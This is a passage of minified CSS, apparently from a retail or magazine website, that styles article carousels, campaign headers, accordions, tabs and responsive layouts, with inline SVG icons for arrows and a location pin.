regular,serif;font-weight:600;bottom:unset;color:#fff;font-size:4rem;left:unset;letter-spacing:-0.2rem;line-height:4rem;position:absolute;right:2rem;top:1rem;width:unset}.article-swiper .swiper-button-next,.article-swiper .swiper-button-prev{bottom:0;left:unset;top:unset}.article-swiper .swiper-button-next{right:0}.article-swiper .swiper-button-prev{right:4.8rem}.article-swiper .swiper-button-next:after,.article-swiper .swiper-button-prev:after{opacity:1;visibility:visible}.article-swiper .swiper-button-next.swiper-button-disabled,.article-swiper .swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.hub-navigation-swiper{width:auto;position:relative}.hub-navigation-swiper .swiper-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;width:auto}.hub-navigation-swiper .navigation-swiper-button-next,.hub-navigation-swiper .navigation-swiper-button-next:after,.hub-navigation-swiper .navigation-swiper-button-prev,.hub-navigation-swiper .navigation-swiper-button-prev:after{width:3.3rem;height:3.3rem;margin-top:0}.content-swiper{width:100%}.content-swiper .content-tags{color:#757575;font-size:0.8rem;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content-swiper .content-tags:after{content:"";margin-right:0.2rem;height:0.8rem;border-right:1px solid #a3a3a3}.content-swiper .content-tags:last-of-type:after{display:none}.content-swiper .content-tags:hover{color:#000}.content-swiper .author{color:#757575}.content-swiper .author:hover{color:#000}.content-swiper h2{font-size:4vw}.content-swiper .swiper-wrapper{padding-bottom:3rem}.content-swiper .swiper-container{padding-left:5rem}.content-swiper #content-asset-abstract{display:block}.content-swiper .swiper-button-next,.content-swiper .swiper-button-prev{top:2.8rem}.article-related-content{margin-top:6rem}.article-related-content .swiper-slide{width:30%}.feature-content-wrapper{width:100%;padding-bottom:4rem;position:relative}.feature-content-wrapper .feature-content-swiper{height:100%;width:100%}.feature-content-wrapper .feature-content-swiper-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:absolute;right:0;top:-4.8rem;z-index:0}.feature-content-wrapper .feature-content-swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{height:3.8rem;position:relative;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:after,.feature-content-wrapper .feature-content-swiper-button-next:before,.feature-content-wrapper .feature-content-swiper-button-prev:after,.feature-content-wrapper .feature-content-swiper-button-prev:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.8rem;opacity:1;visibility:visible;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:focus,.feature-content-wrapper .feature-content-swiper-button-prev:focus{outline:none}.feature-content-wrapper .feature-content-swiper-button-next.swiper-button-disabled,.feature-content-wrapper .feature-content-swiper-button-prev.swiper-button-disabled{opacity:.3}.feature-content-wrapper .swiper-pagination-fraction{font-family:Lasenby Sans regular,serif;font-weight:600;font-size:3rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;left:unset;margin-right:1rem}@media only screen and (max-width:767px){.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{display:none}.feature-content-wrapper .feature-content-swiper-nav{top:1rem;right:1rem}.feature-content-wrapper .feature-content-swiper-nav .swiper-pagination-fraction{font-size:10vw}}@media only screen and (max-width:768px){.feature-content-wrapper{padding-bottom:4rem}.feature-content-swiper .abstract-text{padding-left:1.5rem}}article:not(.information-article):not(.services-experiences-article) p{font-size:2.2rem}article:not(.information-article):not(.services-experiences-article) p small,article:not(.information-article):not(.services-experiences-article) p small a{font-size:0.8rem;text-transform:uppercase}article:not(.information-article):not(.services-experiences-article) p .author{font-size:1.6rem}article:not(.information-article):not(.services-experiences-article) h1{font-size:4.8rem}article:not(.information-article):not(.services-experiences-article) h2.sub-heading{font-size:2.2rem;max-width:90rem;margin:0 auto}article:not(.information-article):not(.services-experiences-article) h2:not(.sub-heading),article:not(.information-article):not(.services-experiences-article) h3{font-size:3.6rem}.author-text a{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.carousel-title{font-size:2rem}.hall-of-fame .thumb-wrapper{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.hall-of-fame .thumb-heading{font-size:1.6rem}.hall-of-fame .copy-wrapper .btn{max-width:30rem}.hall-of-fame .author{color:#a3a3a3}@media screen and (max-width:991px){.hall-of-fame .thumb-wrapper{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.main-article .product-swiper{margin-top:0}}.main-article{line-height:1.6;padding:6rem 0}.main-article .row.chapter-page{height:70vh}.main-article .row.chapter-page h3{font-size:15rem}.main-article .row.chapter-page h4{font-size:5.4rem}.main-article .intro-paragraph{font-size:2.2rem;margin-bottom:3rem;text-align:left}.main-article .btn,.main-article .text-cta,.main-article h2.lasenby-sans-regular,.main-article h3.lasenby-sans-regular,.main-article h4.lasenby-sans-regular{margin-bottom:3rem}.main-article blockquote{margin-bottom:0;text-align:left}.main-article blockquote footer{background-color:transparent}.main-article .one-column-blockquote,.main-article .two-column-wrap .classic-paragraph{border-left:1rem solid #000;padding-left:1.5rem}.main-article .one-column-blockquote{margin:4.5rem 0 6rem -2.5rem}.main-article .one-column-blockquote .classic-paragraph{margin-bottom:0}.main-article .two-column-non-wrap blockquote{margin:4rem 3rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph,.main-article .two-column-wrap .classic-paragraph{line-height:1.6}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:2.2vw}.main-article .two-column-wrap .classic-paragraph{margin:3rem 0 3rem -2.5rem}.main-article .event-btn,.main-article>.container .btn{padding:1rem 2.5rem;width:auto}.main-article .text-cta{display:inline-block;position:relative}.main-article .text-cta:before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;height:1px;background:#000;width:0;position:absolute;bottom:-0.2rem;left:0;right:0;margin:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.main-article .text-cta:hover:before{width:100%}.main-article p a{text-decoration:underline;-webkit-transition:all .3s ease!important;transition:all .3s ease!important}.main-article p a:hover{color:#c5b788}.main-article article picture,.main-article figure{overflow:hidden}.main-article figure.inset-image{padding:6rem}.main-article .number-container{margin:6rem 0}.main-article .number{font-size:18rem;margin-top:-11rem;position:absolute;z-index:1}.main-article .caption-credit-holder{margin:1.5rem 1.5rem 0}.main-article .credit{color:#a3a3a3;font-size:1.3rem;padding:0}.main-article .credit a{text-decoration:underline;color:#a3a3a3}.main-article .credit a:hover{color:#c5b788}.main-article .page-swiper .two-column-non-wrap h3,.main-article .page-swiper .two-column-non-wrap h4{text-align:right}@media screen and (max-width:991px){.main-article .page-swiper .two-column-non-wrap h3,.main-article .page-swiper .two-column-non-wrap h4{text-align:left}}.article-body .product-swiper-wrapper{margin:6rem 0;text-align:left}.article-body .product-swiper-wrapper:first-of-type{margin-top:0}.article-body .product-swiper-wrapper:last-of-type{margin-bottom:0}.article-body .iframe-container-yt{position:relative;width:100%;padding-bottom:56.25%;height:0}.article-body .iframe-container-yt iframe{position:absolute;top:0;left:0;width:100%;height:100%}.center{text-align:center}.main-article figcaption,.main-article h5.question,article .hero-copy .sub-heading{font-size:1.8rem;line-height:1.6}.main-article h4.lasenby-sans-regular .classic-paragraph{margin-bottom:0}.two-column-wrap .row .col{-webkit-column-gap:9rem;-moz-column-gap:9rem;column-gap:9rem;-webkit-columns:2 40rem;-moz-columns:2 40rem;columns:40rem 2}.two-column-wrap .row .col p{-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-break-inside:avoid;page-break-inside:avoid}.two-column-wrap figure{-webkit-transform:translateZ(0);transform:translateZ(0)}.article-footer-navigation{background:#fff;bottom:0;position:-webkit-sticky;position:sticky;z-index:1}.article-footer-navigation .col-12{border-bottom:1px solid transparent;border-top:1px solid #000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article-footer-navigation.active{margin:6rem 0}.article-footer-navigation.active .col-12{border-bottom:1px solid #000;max-width:60rem;width:100%}.article-footer-navigation .next,.article-footer-navigation .previous{position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article-footer-navigation .previous{padding-left:1.6rem}.article-footer-navigation .previous:hover{padding-left:2.2rem}.article-footer-navigation .next{padding-right:1.6rem}.article-footer-navigation .next:hover{padding-right:2.2rem}.article-footer-navigation .next:before,.article-footer-navigation .previous:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.606' height='15.566'%3E%3Cpath data-name='Path 118' d='M.733 14.887l6.524-7.044L.925.661' fill='none' stroke='%23000' stroke-width='2'/%3E%3C/svg%3E");background-position:50% 50%;background-size:contain;content:"";display:block;height:1.4rem;margin-top:-1px;position:absolute;width:0.7rem}.article-footer-navigation .previous:before{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.article-footer-navigation .next:before{right:0}.article-header-sharing{position:fixed;right:3.5rem;text-align:right;top:11.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:7}.article-header-sharing .share-button a{border-bottom:0.2rem solid #000;display:inline-block;padding:0.5rem 0}.article-slider{width:100%}.accordion{margin-bottom:3rem;margin-top:1.5rem}.accordion .card{border:1px solid #a3a3a3;margin-bottom:0}.accordion .card:first-child{border-top-left-radius:0.4rem;border-top-right-radius:0.4rem}.accordion .card:last-child{border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem}.accordion .card-header{border-bottom:0;border-radius:0;margin-top:0;padding:0}.accordion .card-header h3{color:#000;display:inline-block;font-size:1.1rem;line-height:1.6;margin-bottom:0;text-align:left;width:calc(100% - 2rem)}.accordion .card-header svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.accordion .card-header .btn{border:0;border-radius:0;padding:1.5rem;text-decoration:none;width:100%}.accordion .card-header .btn.collapsed svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.accordion .card-header .btn:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}.accordion .card-body{padding:3rem}#content-asset-abstract{display:none}article .hero-copy .heading{font-size:4vw;text-transform:uppercase}article .hero-copy .sub-heading{margin-bottom:0;margin-top:1.5rem}article .hero-copy .text-cta{display:inline-block;margin-top:1.5rem}article .hero-copy .pre-heading,article .text-cta{font-size:1.2rem}article .full-width-hero{max-height:calc(85vh - 15rem)}article .half-header .hero-copy-container,article .half-header .hero-img{overflow:hidden;width:50%}article .half-header .hero-copy{padding:3rem}article .hero.half-header h2.sub-heading{margin:0}article .full-width-copy{margin-top:3rem;text-align:center}article .video{position:relative}article #my-video{width:100%;z-index:0}article .mute{-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:1.5rem;color:transparent;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:2rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;left:1.5rem;position:absolute;right:auto;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:3rem;z-index:2}article .mute.unmuted span{-ms-flex-item-align:end;align-self:flex-end}article .mute span{border-left:0.2rem solid #fff;display:block;margin-right:0.2rem;-webkit-transition:all .3s ease;transition:all .3s ease;width:1px}article .mute span:first-child{height:0.6rem}article .mute span:nth-child(2){height:1.4rem}article .mute span:nth-child(3){height:2rem}article .mute span:nth-child(4){height:1.4rem}article .mute span:nth-child(5){height:0.8rem}article .mute span:nth-child(6){height:1.2rem}article .mute span:nth-child(7){height:0.6rem}.campaign-article .campaign-header{position:relative;overflow:hidden;max-height:calc(100vh - 13rem)}.campaign-article .campaign-header.video:before{background-color:#000;content:"";height:100%;left:0;opacity:.25;position:absolute;top:0;width:100%;z-index:1}.campaign-article .campaign-header.reverse .hero-copy,.campaign-article .campaign-header.reverse .hero-copy .text-cta{color:#000}.campaign-article .campaign-header .hero-copy{color:#fff;padding:4rem;position:absolute;width:100%;z-index:1}.campaign-article .campaign-header .hero-copy.half-width{padding:7rem;width:50%}.campaign-article .campaign-header .hero-copy .text-cta{color:#fff}.campaign-article .campaign-header .video.video-module{width:100%}.campaign-article .video-wrapper{height:0;padding-bottom:56.25%;position:relative;width:100%}.campaign-article .video-wrapper video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-2}.campaign-article .banner-blockquote{height:80vh}.campaign-article .banner-blockquote .text-banner{margin:5rem}.campaign-article .inset-image .col:first-child blockquote,.campaign-article .inset-image .col:first-child figure{margin:6rem 3rem 6rem 6rem}.campaign-article .inset-image .col:nth-child(2) blockquote,.campaign-article .inset-image .col:nth-child(2) figure{margin:6rem 6rem 6rem 3rem}.campaign-article .bottom-aligned{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.campaign-article .main-article .text-cta{margin-bottom:0}.campaign-article .main-article .paragraph a,.campaign-article .main-article h4 a{border-bottom:1px solid;border-bottom-color:inherit;color:inherit}.campaign-article .main-article .paragraph a:hover,.campaign-article .main-article h4 a:hover{border-bottom:none}.campaign-article .main-article .two-column .pre-heading{margin-top:6rem}.campaign-article .main-article .two-column .text-cta{margin-bottom:6rem}.campaign-article .main-article .two-column h4{margin:0}.campaign-article .main-article .two-column blockquote{margin:0 6rem}.campaign-article .main-article .two-column .banner-blockquote{height:auto}.campaign-article .main-article .pre-heading,.campaign-article .main-article .text-cta{font-size:1.2rem}.campaign-article .main-article h4{font-size:3.5rem}.campaign-article .main-article .large-text{font-size:6rem}.campaign-article .main-article .text-banner{max-width:76.8rem}.campaign-article figure:not(.inset-image){margin:0;position:relative}.campaign-article .caption-credit-holder{bottom:3rem;color:inherit;left:3rem;margin:0;position:absolute}.campaign-article .campaign-credit{color:inherit;font-size:1.3rem;padding:0}.services-experiences-article p{font-size:1.4rem}.services-experiences-article p a{text-decoration:underline}.services-experiences-article p a:hover{text-decoration:none}.services-experiences-article a:not(.btn):not(.services-experiences-link):hover{color:#c5b788;-webkit-transition:all .3s ease;transition:all .3s ease}.services-experiences-article .image-slider{max-height:calc(90vh - 13rem)}.services-experiences-article .product-tile-container a{text-decoration:none}.services-experiences-article .services-experiences-link svg{margin-right:0.6rem;margin-top:-0.3rem;width:1.4rem}.services-experiences-article .container-fluid{padding-left:2.5rem;padding-right:2.5rem}.services-experiences-article .two-column .col{padding-left:3rem;padding-right:3rem}.services-experiences-article .container{max-width:76.8rem}.build-a-home .services-experiences-article h2.anchor-spot,.services-experiences-article .build-a-home h2.anchor-spot,.services-experiences-article .shopping-list h2.hot-spot,.services-experiences-article h2.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h2.hot-spot{font-size:2rem}.build-a-home .services-experiences-article h3.anchor-spot,.services-experiences-article .build-a-home h3.anchor-spot,.services-experiences-article .shopping-list h3.hot-spot,.services-experiences-article h3.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h3.hot-spot{font-size:1.4rem}.build-a-home .services-experiences-article h4.anchor-spot,.services-experiences-article .build-a-home h4.anchor-spot,.services-experiences-article .shopping-list h4.hot-spot,.services-experiences-article h4.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h4.hot-spot{font-size:1.2rem;color:#a3a3a3}.services-experiences-article .btn,.services-experiences-article blockquote,.services-experiences-article ol,.services-experiences-article ul:not(.nav-tabs){margin-bottom:3rem}.services-experiences-article ul:not(.nav-tabs){padding-left:2rem}.services-experiences-article .accordion .card-header h3{font-size:1.1rem}.services-experiences-article .accordion .card-body{padding:3rem 1.5rem;height:20rem;overflow:auto}.services-experiences-article .accordion .card{border-radius:0;border:none;border-bottom:1px solid #ccc}.services-experiences-article .accordion .card:first-child{border-top:1px solid #ccc}.sub-hub-article .sub-hub-header .date-time{display:inline-block}.sub-hub-article .sub-hub-header .date-time:before{content:" | ";padding-left:0.5rem}.sub-hub-article .sub-hub-header .hero-img img{max-height:60vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.information-article .btn,.services-experiences-article .main-article>div:not(.product-swiper-wrapper) .btn-secondary{padding:1rem 2.5rem;text-decoration:none;width:auto}.information-page,.information-page .article-footer-navigation{background-color:#f9f9f9}.information-article{padding:3rem 0}.information-article h2{font-size:2rem;margin-top:3rem}.information-article .row:first-of-type h2{margin-top:0}.information-article h3{font-size:1.4rem}.information-article h4{color:#a3a3a3;font-size:1.2rem}.information-article h2,.information-article h3,.information-article h4{margin-bottom:1rem}.information-article p{font-size:unset}.information-article li a,.information-article p a{text-decoration:underline}.information-article li a:hover,.information-article p a:hover{color:#c5b788;text-decoration:none}.information-article>.container{max-width:76.8rem}.information-article table{margin-bottom:6rem}.information-article blockquote,.information-article ol,.information-article ul:not(.nav-tabs){margin-bottom:3rem}.information-article ol,.information-article ul:not(.nav-tabs){padding-left:1.8rem}.information-article ol ol,.information-article ol ul,.information-article ul:not(.nav-tabs) ol,.information-article ul:not(.nav-tabs) ul{margin-bottom:0}.information-article blockquote h4{margin-bottom:1.5rem;color:#000;font-size:2.4rem}.information-article .article-swiper{margin-left:-3rem;margin-right:-3rem}.information-article .row:first-of-type .article-swiper{margin-top:0}.nav-tabs{border-bottom:none}.nav-tabs .nav-item{background-color:#fff}.nav-tabs .nav-item:first-of-type .nav-link{border-top-left-radius:0.4rem}.nav-tabs .nav-item:last-of-type .nav-link{border-top-right-radius:0.4rem}.nav-tabs .nav-link{border:1px solid #a3a3a3;color:#a3a3a3;margin-right:-1px;padding:1rem 1.5rem;text-decoration:none}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background:transparent;border-color:#a3a3a3 #a3a3a3 transparent;color:#000}.nav-tabs .nav-link:not(.active):focus,.nav-tabs .nav-link:not(.active):hover{background-color:#f9f9f9;border-color:#a3a3a3;color:#000}.tab-content{background-color:#fff;border:1px solid #a3a3a3;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;margin-bottom:6rem;margin-top:-0.2rem;padding:3rem}table.table th{border:none;line-height:1.3;padding:1rem 1.5rem}table.table th:first-of-type{border-bottom-left-radius:0.4rem;border-top-left-radius:0.4rem}table.table th:last-of-type{border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem}table.table .thead-dark th{background-color:#000;border-color:#000}.event-article h5.location{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg aria-label='Location Pin' xmlns='http://www.w3.org/2000/svg' width='11.07' height='15'%3E%3Cpath data-name='pin-icon' d='M5.535 7.959a2.47 2.47 0 112.47-2.47 2.473 2.473 0 01-2.47 2.47zm0-3.842a1.372 1.372 0 101.372 1.372 1.374 1.374 0 00-1.372-1.372zm0 10.883l-.361-.317c-.186-.162-4.553-4.027-5.123-8.3a5.744 5.744 0 011.358-4.547 5.551 5.551 0 018.252 0 5.745 5.745 0 011.358 4.547c-.57 4.272-4.937 8.137-5.123 8.3zm0-13.9a4.312 4.312 0 00-3.3 1.463 4.713 4.713 0 00-1.1 3.679c.426 3.191 3.359 6.277 4.4 7.28 1.037-1 3.972-4.1 4.4-7.28a4.713 4.713 0 00-1.1-3.679 4.312 4.312 0 00-3.3-1.463z'/%3E%3C/svg%3E");background-position:0 50%;background-repeat:no-repeat;padding-left:1.6rem;padding-top:0.5rem}@media screen and (min-width:1601px){article .hero-copy .heading{font-size:6.4rem}}@media only screen and (min-width:1325px){article .half-header .hero-copy{bottom:0;padding:6rem}}@media only screen and (max-width:1324px){.campaign-article .main-article h4{font-size:2.2rem}.campaign-article .main-article .two-column .pre-heading{font-size:1rem;margin-top:3rem}.campaign-article .main-article .two-column .text-cta{font-size:1rem;margin-bottom:3rem}.campaign-article .main-article .large-text{font-size:3rem}.campaign-article .caption-credit-holder{bottom:2rem;left:2rem}}@media only screen and (max-width:1280px){.copy-container h2{font-size:3.6rem}}@media only screen and (max-width:1199px){.services-experiences-article .container-fluid.two-column{max-width:76.8rem;padding-left:1.5rem;padding-right:1.5rem}.services-experiences-article .two-column .col{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (min-width:992px){.services-experiences-article .article-swiper{margin-top:0}.half-header{height:calc(100vh - 13rem)}.half-header .hero-img img{height:100%;-o-object-fit:cover;object-fit:cover}.copy-container h2{font-size:2.8rem;margin-bottom:2rem!important}}@media only screen and (min-width:1480px){.campaign-article .campaign-header,.half-header{height:calc(100vh - 15rem)}}@media only screen and (max-width:1440px){.article-header-sharing{top:9.3rem;right:2.5rem}}@media only screen and (max-width:991px){.editorial-article .mobile-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.event-article .hero-copy .heading{font-size:6.5vw}.main-article .number-container{margin:9rem 0 0}article .half-header .hero-copy-container,article .half-header .hero-img{width:100%}article .half-header .hero-copy-container{background:transparent!important}article .half-header .hero-copy{padding-bottom:0;text-align:center}article .hero-copy.full-width-copy .heading{font-size:8vw}.services-experiences-article .main-article{padding:0 0 6rem}.services-experiences-article .hero-copy .heading{padding-top:1rem}.services-experiences-article .hero-copy .back-menu-button{margin-right:0.4rem;width:1.6rem}.services-experiences-article .hero-copy .services-experiences-link{font-size:1.8rem;padding-bottom:0}.services-experiences-article .half-header .hero-copy{padding:3rem 3rem 1.5rem}.services-experiences-article h3{font-size:1.2rem}.services-experiences-article h4{color:#a3a3a3;font-size:1.2rem}.services-experiences-article .article-swiper{margin-bottom:3rem;margin-top:0}.services-experiences-article>.container .col{padding-left:0;padding-right:0}.campaign-article blockquote,.campaign-article footer{text-align:center}.campaign-article .banner-blockquote,.campaign-article .bottom-aligned{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.campaign-article .two-column .banner-blockquote{min-height:80vh}.campaign-article .two-column blockquote{margin:8rem}.campaign-article .inset-image .col:first-child figure{margin:4rem}.campaign-article .inset-image .col:first-child blockquote{margin:15rem}.campaign-article .inset-image .col:nth-child(2) figure{margin:4rem}.campaign-article .inset-image .col:nth-child(2) blockquote{margin:15rem}.main-article{padding:3rem 0 6rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:3vw}.main-article .two-column-non-wrap blockquote{margin:6rem 12%}.main-article .two-column-wrap .classic-paragraph{margin:3rem 0}.main-article .one-column-blockquote{margin:3rem 0 6rem}.main-article figure.inset-image{padding:6rem 12rem}.main-article .product-swiper{margin-bottom:6rem;margin-top:6rem}.article-header-sharing{right:1.4rem;top:10.6rem}.popover.bs-popover-bottom{margin-left:-2rem!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{left:unset;right:1rem}.information-article{padding:3rem 0 0}.tab-content{padding:1.5rem}}@media only screen and (max-width:768px){article:not(.information-article):not(.services-experiences-article) p{font-size:1.8rem}article:not(.information-article):not(.services-experiences-article) p .author{font-size:1.4rem}article:not(.information-article):not(.services-experiences-article) h1{font-size:3.6rem}article:not(.information-article):not(.services-experiences-article) h2.sub-heading{font-size:1.8rem}.campaign-article .hero-img{z-index:-2}.campaign-article .campaign-header .hero-copy{padding:7rem}.campaign-article .campaign-header .hero-copy.half-width{width:100%}.campaign-article .campaign-header.reverse:before{background-color:#fff;content:"";height:100%;left:0;opacity:.25;position:absolute;top:0;width:100%;z-index:1}.campaign-article .campaign-header:before{background-color:#000;content:"";height:100%;left:0;opacity:.2;position:absolute;top:0;width:100%;z-index:1}.campaign-article .main-article h4{font-size:2.4rem}.campaign-article .inset-image .col:first-child blockquote{margin:8rem}.campaign-article .inset-image .col:nth-child(2) blockquote{margin:0 8rem 8rem}.event-article .hero-copy .heading{font-size:8vw}.main-article .two-column-non-wrap blockquote{margin:6rem 3rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:4vw}.main-article .row.chapter-page{height:50vh}.main-article .row.chapter-page h3{font-size:10rem}.main-article .row.chapter-page h4{font-size:3rem}.campaign-article .main-article .two-column .pre-heading{margin-top:3rem}.campaign-article .main-article .two-column .text-cta{margin-bottom:3rem}.campaign-article .main-article .pre-heading,.campaign-article .main-article .text-cta{font-size:1rem}.campaign-article .main-article .large-text{font-size:4rem}}@media only screen and (max-width:543px){.carousel-title{font-size:1.6rem}article .hero-copy .heading{font-size:8vw;margin-bottom:1rem}article .hero-copy .sub-heading{font-size:1.6rem;margin-bottom:1.5rem}article p{font-size:1.8rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:5vw}.main-article .number{font-size:15rem;margin-top:-9.5rem}.main-article figure.inset-image{padding:6rem}.information-page h1{font-size:1.8rem}.information-article h2{font-size:1.6rem}.information-article h3{font-size:1.2rem}.information-article h4{font-size:1rem}.accordion .card-header h3{font-size:1.1rem}.campaign-article .video-wrapper{height:75vh;overflow:hidden}.campaign-article .video-wrapper video{height:100%;-o-object-fit:cover;object-fit:cover;width:auto}.campaign-article .two-column{display:inline-block}.campaign-article .two-column blockquote{margin:6rem}.campaign-article .two-column .banner-blockquote{min-height:80vh}.campaign-article .main-article h4{font-size:2rem}.campaign-article .main-article .large-text{font-size:3rem}.campaign-article .main-article .paragraph{font-size:1rem}.campaign-article .main-article .text-banner{margin:3rem}.campaign-article .main-article .banner-blockquote{height:80vh}.campaign-article .main-article .inset-image .col:first-child figure{margin:3rem}.campaign-article .main-article .inset-image .col:first-child blockquote{margin:6rem}.campaign-article .main-article .inset-image .col:nth-child(2) figure{margin:3rem}.campaign-article .main-article .inset-image .col:nth-child(2) blockquote{margin:6rem}.campaign-article .caption-credit-holder{bottom:1rem;left:1.5rem;margin:0}.build-a-home .services-experiences-article h2.anchor-spot,.services-experiences-article .build-a-home h2.anchor-spot,.services-experiences-article .shopping-list h2.hot-spot,.services-experiences-article h2.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h2.hot-spot{font-size:1.6rem}.build-a-home .services-experiences-article h3.anchor-spot,.services-experiences-article .build-a-home h3.anchor-spot,.services-experiences-article .shopping-list h3.hot-spot,.services-experiences-article h3.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h3.hot-spot{font-size:1.2rem}.build-a-home .services-experiences-article h4.anchor-spot,.services-experiences-article .build-a-home h4.anchor-spot,.services-experiences-article .shopping-list h4.hot-spot,.services-experiences-article h4.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h4.hot-spot{font-size:1rem}.copy-container h2{font-size:2.4rem;margin-bottom:1.5rem!important}}@media only screen and (max-width:414px){.event-article .hero-copy h5{font-size:1.1rem}.campaign-article .campaign-header .hero-copy,.campaign-article .campaign-header .hero-copy.half-width{padding:3rem}.sub-hub-article .sub-hub-header .date-time{display:block;margin-bottom:1rem;margin-top:0.5rem}.sub-hub-article .sub-hub-header .date-time:before{display:none}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:6vw}.main-article figure.inset-image{padding:3rem 4.5rem}.main-article .row.chapter-page h3{margin-bottom:0}}@media only screen and (max-width:320px){.main-article .one-column-blockquote{margin:1rem 0 4rem 1.5rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:7vw}.main-article .number{font-size:12rem;margin-top:-7.5rem}.main-article .number-container{margin:6rem 0 0}.campaign-article .main-article h4{font-size:1.6rem}.campaign-article .main-article .text-banner{margin:2rem 0}.campaign-article .main-article .paragraph{font-size:0.8rem}.campaign-article .main-article .banner-blockquote{height:85vh}.campaign-article .two-column blockquote{margin:2rem 3rem}.campaign-article .two-column .banner-blockquote{min-height:85vh}.campaign-article .inset-image .col:first-child blockquote,.campaign-article .inset-image .col:nth-child(2) blockquote{margin:3rem}.campaign-article .caption-credit-holder{display:none}}.build-a-home .copy-container p a,.build-a-home .sub-heading a{text-decoration:underline;-webkit-transition:all .3s ease!important;transition:all .3s ease!important}.build-a-home .copy-container p a:hover,.build-a-home .sub-heading a:hover{color:#c5b788}.build-a-home section{overflow:hidden}.build-a-home picture:hover img{-webkit-transform:scale(1);transform:scale(1)}.build-a-home .pinned-section{position:relative}.build-a-home .pinned-section .to-anchor{position:absolute;width:2rem;top:3.8rem;height:1px}.build-a-home .pinned-section-content .container{max-width:70%}.build-a-home .pinned-section-content .col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.build-a-home .pinned-section-content .col,.build-a-home section{min-height:calc(100vh - 14rem);height:auto}.build-a-home .pin-spacer:nth-child(odd) section,.build-a-home section:nth-child(odd){background:linen;color:#333}.build-a-home .pin-spacer:nth-child(2n) section,.build-a-home section:nth-child(2n){background:#fff;color:#333}.build-a-home .pin-spacer:nth-child(2n) section .row,.build-a-home section:nth-child(2n) 